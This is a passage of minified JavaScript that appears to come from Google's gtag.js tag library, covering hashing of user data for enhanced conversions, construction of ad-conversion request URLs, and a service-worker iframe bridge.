""))},Bw=function(a){return Eb(a.replace(Gw,"").toLowerCase())},zw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Hw.test(a)?a:"e0"},yw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Iw.test(c))return c}return"e0"},uw=function(a){try{return a.forEach(function(b){if(b.value&&kw(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||$v.test(d))c=d;else try{var f=new Yv;
f.update(aw(d));c=cw(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{dd:a}}catch(b){return{dd:[]}}},qw=function(a){return a.some(function(b){return b.value&&kw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&kw(b.name)?bw(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{dd:a}}).catch(function(){return{dd:[]}}):Promise.resolve({dd:[]}):Promise.resolve({dd:a})},Gw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Iw=/^\S+@\S+\.\S+$/,Hw=/^\+\d{10,15}$/,Fw=/[.~]/g,
lw=/^[0-9A-Za-z_-]{43}$/,Jw={},iw=(Jw.email="em",Jw.phone_number="pn",Jw.first_name="fn",Jw.last_name="ln",Jw.street="sa",Jw.city="ct",Jw.region="rg",Jw.country="co",Jw.postal_code="pc",Jw.error_code="ec",Jw),Kw={},xw=(Kw.email="sha256_email_address",Kw.phone_number="sha256_phone_number",Kw.first_name="sha256_first_name",Kw.last_name="sha256_last_name",Kw.street="sha256_street",Kw);var mw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Lw(a,b,c,d){if(sn()){var e=b.D;zn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};
var Pw=function(){if(Mw.length){for(var a={},b=m(Mw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=Nw(e,"apvc"),g=Nw(f.lg,"tft"),h=Nw(g.lg,"tfd"),l=Nw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Rj:[],Oe:[]};n.Oe.push(d);l.Rd?(n.Rj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Rj.push("");f.Rd==="1"&&(n.oq=!0);if(g.Rd||h.Rd)n.lq=!0}Mw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Sj:void 0},q=p.next()){var u=q.value,t=a[u];r.Sj=t.Rj;var v=r.Sj.filter(function(C){return function(E,G){return C.Sj.indexOf(E)===
G}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Yd&&(y+="&tid="+t.Yd);if(t.lq){y+="&tft="+String(Gb());var z=fd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Lw(y,t.Oe[0].event,t.Oe[0].Nn.endpoint,v);Ow(y,t.Oe[0].Nn)}}},Nw=function(a,b){var c=Qw[b];c===void 0&&(c=Qw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Rd:d[2]}},
Ow=function(a,b){cd()?zl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):xl(b,a)||yl(b,a+"&img=1")},Rw=function(a,b,c){var d=function(){Lw(a,b,c.endpoint);Ow(a,c)};if(typeof w.queueMicrotask!=="function")Eo(zo.R.Ki),d();else{if(Mw.length===0)try{w.queueMicrotask(Pw)}catch(e){Eo(zo.R.Ki);d();return}Mw.push({kr:a,event:b,Nn:c})}},Mw=[],Qw={};
var Sw={},Tw=(Sw[K.m.ia]="gcu",Sw[K.m.uc]="gclgb",Sw[K.m.tb]="gclaw",Sw[K.m.bf]="gad_source",Sw[K.m.cf]="gad_source_src",Sw[K.m.kd]="gclid",Sw[K.m.Jk]="gclsrc",Sw[K.m.df]="gbraid",Sw[K.m.oe]="wbraid",Sw[K.m.ld]="auid",Sw[K.m.Kk]="ae",Sw[K.m.oa]=null,Sw[K.m.Mk]="rnd",Sw[K.m.Qg]="ncl",Sw[K.m.Vg]="gcldc",Sw[K.m.pd]="dclid",Sw[K.m.Lc]="edid",Sw[K.m.Mc]="en",Sw[K.m.ve]="gdpr",Sw[K.m.Nc]="gdid",Sw[K.m.Fb]=null,Sw[K.m.we]="_ng",Sw[K.m.eh]="gpp_sid",Sw[K.m.fh]="gpp",Sw[K.m.Df]="_tu",Sw[K.m.fl]="gtm_up",Sw[K.m.ud]=
"frm",Sw[K.m.xe]="lps",Sw[K.m.hh]="did",Sw[K.m.ml]="navt",Sw[K.m.xa]="dl",Sw[K.m.Xa]="dr",Sw[K.m.Gb]="dt",Sw[K.m.tl]="scrsrc",Sw[K.m.Hf]="ga_uid",Sw[K.m.ze]="gdpr_consent",Sw[K.m.vl]="testonly",Sw[K.m.tp]="u_tz",Sw[K.m.oh]="tid",Sw[K.m.Oa]="uid",Sw[K.m.Qf]="us_privacy",Sw[K.m.Uc]=null,Sw[K.m.Id]="npa",Sw);
var Uw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Mu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Tw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.kd&&e!==K.m.pd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});Tq()&&(b.gcs=Uq());b.gcd=Yq(a.D);ar()&&(b.dma_cps=Zq());b.dma=$q();wq(Eq())&&(b.tcfd=br());var q=rv(a);q&&(b.tag_exp=q);if(R(a,Q.A.Uj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Mu(a,K.m.oa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Qg(u[t])}uv(a,b);return b};
var Vw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};Lw(a,b,c);zl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){yl(d,a+"&img=1")})},Ww=function(a){return P(433)&&!R(a,Q.A.ae)||Mu(a,K.m.xe)!=="1"||Mu(a,K.m.Qg)==="1"||!On([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Xw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Yw=function(a){if(R(a,Q.A.ba)===Qi.N.Da){var b=Uw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Ww(a)&&Vw(Xw(b),a);var d=On([K.m.W,K.m.X])?45:46,e=Gv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Rw(e,a,g):(Lw(e,a,d),cd()?zl(g,e,void 0,{Re:!0},function(){},
function(){yl(g,e+"&img=1")}):xl(g,e)||yl(g,e+"&img=1"));h()}};var Zw={};Zw.O=tr.O;var $w={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},ax={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},bx={},cx=(bx[Zw.O.Vi]="6",bx[Zw.O.Wi]="5",bx[Zw.O.Ui]="7",bx);function dx(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ex=!1;
function xx(a){}function yx(a){}
function zx(){}function Ax(a){}
function Bx(a){}function Cx(a){}
function Dx(){}function Ex(a,b){}
function Fx(a,b,c){}
function Gx(){};var Hx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ix(a,b,c,d,e,f,g){var h=na(Object,"assign").call(Object,{},Hx);b&&(h.body=b,h.method="POST");na(Object,"assign").call(Object,h,d);g==null||ul(g);w.fetch(a,h).then(function(l){g==null||vl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Jx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||vl(g);f&&
f()})};var Kx=function(a){this.P=a;this.C=""},Lx=function(a,b){a.H=b;return a},Jx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Mx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Nx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Mx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Mx=function(a,b){b&&(Ox(b.send_pixel,b.options,a.P),Ox(b.create_iframe,b.options,a.T),Ox(b.fetch,b.options,a.H))};function Px(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Ox(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Qx(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Rx(a,b){Ag(a,b)};var Sx=pg(57,5),Tx=pg(58,50),Ux=wb();
var Wx=function(a,b){a&&(Vx("sid",a.targetId,b),Vx("cc",a.clientCount,b),Vx("tl",a.totalLifeMs,b),Vx("hc",a.heartbeatCount,b),Vx("cl",a.clientLifeMs,b))},Vx=function(a,b,c){b!=null&&c.push(a+"="+b)},Xx=function(){var a=A.referrer;if(a){var b;return kj(qj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Yx="https://"+D(21)+"/a?",$x=function(){this.V=Zx;this.P=0};$x.prototype.H=function(a,b,c,d){var e=Xx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Vx("si",a.vg,g);Vx("m",0,g);Vx("iss",f,g);Vx("if",c,g);Wx(b,g);d&&Vx("fm",encodeURIComponent(d.substring(0,Tx)),g);this.T(g);};$x.prototype.C=function(a,b,c,d,e){var f=[];Vx("m",1,f);Vx("s",a,f);Vx("po",Xx(),f);b&&(Vx("st",b.state,f),Vx("si",b.vg,f),Vx("sm",b.Dg,f));Wx(c,f);Vx("c",d,f);e&&Vx("fm",encodeURIComponent(e.substring(0,Tx)),f);this.T(f);
};$x.prototype.T=function(a){a=a===void 0?[]:a;!Dk||this.P>=Sx||(Vx("pid",Ux,a),Vx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Yx+a.join("&")))};function ay(a){return a.performance&&a.performance.now()||Date.now()}
var cy=function(a,b){var c=w,d=by,e;var f=function(g,h,l){l=l===void 0?{An:function(){},Bn:function(){},zn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.Ah=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=ay(this.C);this.Dg=ay(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(ay(this.C)-this.vg),Dg:Math.round(ay(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=ay(this.C))};f.prototype.Tm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Tm(),maxDelay:this.Bh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.xm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).zn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Xm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.xm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ah){var v,x;(x=(v=g.P).Bn)==null||x.call(v)}else{g.Ah=!0;var y,z;(z=(y=g.P).An)==null||z.call(y)}g.ka=0;g.iq();g.Xm()}}})};f.prototype.Bh=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Xm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Bh()-(ay(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Tm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Fm(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.po),u={request:g,On:h,In:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=ay(this.C);g.In=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.In&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.On(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=ay(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.On(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var dy;
var ey=function(){dy||(dy=new $x);return dy},Zx=function(a){bm(dm(El.aa.Dc),function(){Rc(a)})},fy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},gy=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},hy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?vj():vj()&&!a)&&(a=""+b+wj()+"/_/service_worker");return gy(a)},iy=function(a){var b=im(em.Z.Im);return b&&b[a]},by={bq:pg(53,500),Gp:pg(54,5E3),xm:pg(8,20),po:pg(55,5E3)},jy=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=jy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?fy(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=cy(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{An:function(){b.T=!0;b.H.H(c.getState(),c.stats)},Bn:function(){},zn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function ky(){var a=Dg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ly(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=hy(b);if(e===null||!ky()||P(168)||iy(e.origin))return;if(!Cc()){ey().H(void 0,void 0,6);return}var f=new jy(e,ey(),c);jm(em.Z.Im,{})[e.origin]=f;}
var my=function(a,b,c,d){var e;if((e=iy(a))==null||!e.delegate){var f=Cc()?16:6;ey().C(f,void 0,void 0,b.commandType);d({failureType:f});return}iy(a).delegate(b,c,d);};
function ny(a,b,c,d,e){var f=P(277)?hy():gy();if(f===null){d(Cc()?16:6);return}var g,h=(g=iy(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());my(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function oy(a,b,c,d){var e=hy(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=iy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=vj()?void 0:w.location.href:q=w.location.href;my(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=iy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var py=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},ul=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},vl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var qy=function(a,b){return R(a,Q.A.Fi)&&(b===3||b===5)},ry=function(a,b){var c,d=(c=R(a,Q.A.wm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},sy=function(a){if(P(232)){var b;return b=Lx(new Kx(function(c,d){Rc(c,void 0,Nx(b,d))}),function(c,d){var e;e=P(438)&&Lb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!R(a,Q.A.Wf)?{mode:"cors",method:"GET"}:void 0;return bd(c,void 0,e,void 0,Nx(b,d))})}return new Kx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Rc(f);break;default:bd(f)}}}Rc(c,void 0,e)})},ty=function(a,b,c,d,e){d=d===void 0?"":d;var f=Gv(9),g=yv(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},vy=function(a){return On(uy)?R(a,Q.A.Wf)?R(a,Q.A.Xb)?65:63:R(a,Q.A.Xb)?8:5:6},wy=function(a,b){var c=R(a,Q.A.ba),d=Mu(a,K.m.hi),e=[];switch(c){case Qi.N.Ha:var f=e.push,g=b,h=vy(a),l=On(uy),n="&gcp=1&sscte=1&ct_cookie_present=1";vj()&&P(148)&&On(uy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=yv(a,g),q=zv(a),r=Gv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,Q.A.Xb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Mb:r,format:u,Ga:!0,endpoint:h};On(K.m.X)&&(v.attributes={attributionsrc:""});if(l&&R(a,Q.A.Fi)){var x=Gv(8);v.zb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.zb={Mb:Gv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(R(a,Q.A.Wf)?0:ry(a,mr))v.options={nr:!0};f.call(e,
v);break;case Qi.N.be:var y;var z=b;if(R(a,Q.A.Oi)){var C=22;On(uy)?R(a,Q.A.Xb)&&(C=23):C=60;var E=!!R(a,Q.A.Fd);R(a,Q.A.Gi)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var G=yv(a,z),I=zv(a),N=Gv(C)+"/"+d+"/?"+(""+G+I);E&&(N=Dj(N));y={Mb:N,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case Qi.N.Ge:var ba;var U=b;if(vj()&&P(148)&&On(uy)){var M=vy(a),T=R(a,Q.A.nb)+1;U=na(Object,"assign").call(Object,{},U,{random:T,adtest:"on",exp_1p:"1"});var la=yv(a,U),ma=zv(a),W;b:{switch(M){case 5:case 63:W=
wj()+"/as/d/pagead/conversion";break b;case 6:W=wj()+"/gs/pagead/conversion";break b;case 8:case 65:W=wj()+"/g/d/pagead/1p-conversion";break b;default:tc(M,"Unknown endpoint")}W=void 0}ba={Mb:W+"/"+d+"/?"+la+ma,format:3,Ga:!0,endpoint:M}}else ba=void 0;ba&&e.push(ba);break;case Qi.N.Dd:var V;if(R(a,Q.A.Xb)&&On(uy)){var ia=P(255)?cd()?4:2:2,ta=ty(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.zb=na(Object,"assign").call(Object,{},ta,{format:2}));V=ta}else V=void 0;V&&e.push(V);break;case Qi.N.Yb:var pa;
var Na=Mu(a,K.m.oa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var bb=Na[nb];if(bb){var Za={};Sa.push((Za.id=Di(bb),Za.origin=bb.origin,Za.destination=bb.destination,Za.start_date=bb.start_date,Za.end_date=bb.end_date,Za.location_id=bb.location_id,Za.google_business_vertical=bb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=vv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Bg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=xv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Bg.push(ty(a,
b,d));S(a,Q.A.nb,R(a,Q.A.nb)+1)}je.call(Pb,e,za(Bg))}else e.push(ty(a,b,d));break;case Qi.N.Kb:var ri=e.push,Tk,So=yv(a,b);Tk={Mb:Gv(11)+"/"+d+"?"+So,format:1,Ga:!0,endpoint:11};ri.call(e,Tk);break;case Qi.N.yb:var si=e.push,Uk,To=Gv(21),ti=yv(a,b);Uk={Mb:Dj(To+"/"+d+"?"+ti),format:1,Ga:!0,endpoint:21};si.call(e,Uk);break;case Qi.N.Sf:var Uo=e.push,Vk=On(uy)?54:55,ui=Gv(Vk),Vo=yv(a,b);Uo.call(e,{Mb:ui+"?"+Vo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},zy=function(a,b,c,d,e,f,g,h,l){var n=qy(c,b),p=
On(uy),q=R(c,Q.A.ba);n||xy(a,c,e);yx(c.D.eventId);var r=function(){f&&(f(),n&&xy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:wl(u,a);f&&f();break;case 2:yl(u,a,r,g,h);break;case 3:var t=!1;try{t=Cl(u,w,A,a,r,g,h,yy(c,pg(21,-1)))}catch(G){t=!1}t||zy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Qi.N.Ha&&R(c,Q.A.Xb),z=q===Qi.N.Ha&&!p;if(y||q===Qi.N.Dd||z)v=sl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=
y&&e!==9?yy(c,pg(20,-1)):void 0;C==null||ul(C);zl(u,v,void 0,x,function(){C==null||vl(C);f==null||f()},function(){C==null||vl(C);g==null||g()})||l||wl(u,a,f,g);break;case 5:var E=sl(a,"fmt",7);Jk(u,2,E);Ix(E,void 0,sy(c),Ay(),r,g,yy(c,pg(20,-1)))}},Ay=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=By);return a},yy=function(a,b){if(R(a,Q.A.ba)===Qi.N.Ha&&ry(a,lr)&&!(b<=0))return new py(function(){or(lr)},b)},xy=function(a,b,c){var d=b.D;zn({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})},Ey=function(a,b,c){var d=gw(R(a,Q.A.Qa)),e=fw(d,c),f=e.Pj,g=e.Eg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Pd,q=[];Cy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,es:function(r,u){return function(t){var v=u.Mb;if(t){var x;x=R(a,Q.A.Pa);var y=vp({Sa:x,Rn:t,Xd:a.D.isGtmEvent,kc:R(a,Q.A.eb)});
v=v.replace(b.gtm,y)}var z=Dy(u,a,b,v,c,r);if(c===1)z(vw(R(a,Q.A.Qa)));else{var C;var E=R(a,Q.A.Qa);C=c===0?tw(E,!1):c===2?tw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Dy=function(a,b,c,d,e,f){return function(g){if(!Cy(e,b)){var h=(g==null?0:g.mc)?g.mc:rw({dd:[]}).mc;d+="&em="+encodeURIComponent(h)}zy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
Cy=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.Wf)&&!P(252)||(R(b,Q.A.ba)!==Qi.N.Kb||P(445)?0:P(444))?!1:!!R(b,Q.A.Fd)},Gy=function(a,b,c){return function(d){var e=d.mc;Cy(d.Lb?2:0,c)||(b.em=e);d.ib&&Fy(a,b,c);P(178)&&d.Pd&&(b.emd=d.Pd);}},Fy=function(a,b,c){if(!P(443)&&a===Qi.N.yb){var d=R(c,Q.A.Aa),e=R(c,Q.A.Yi)||Iv(d);b.ecsid=e}},Hy=function(a,b,c,d,e){if(a)try{Gy(c,d,b)(a)}catch(f){}e(d)},
Iy=function(a,b,c,d,e){if(a)try{a.then(Gy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Jy=function(a,b){var c=Bv(a),d=function(r,u){var t=rv(a);t&&(c.tag_exp=t);b(r,u)},e=R(a,Q.A.ba);if(e!==Qi.N.Ha&&e!==Qi.N.be&&e!==Qi.N.Dd&&e!==Qi.N.Ge&&e!==Qi.N.Kb&&e!==Qi.N.yb||!R(a,Q.A.Qa))d(c);else if(On(K.m.X)&&On(K.m.W)){var f=!!R(a,Q.A.Fd),g=e===Qi.N.yb||e===Qi.N.Kb,h=g&&!f;h&&(Pi(nv(),451)||Pi(pv,451))&&(c["gap.hsw"]=Ur());var l=h&&qv(451,a);if(g&&!l){c.gtm=vp({Sa:R(a,Q.A.Pa),Rn:3,Xd:a.D.isGtmEvent,
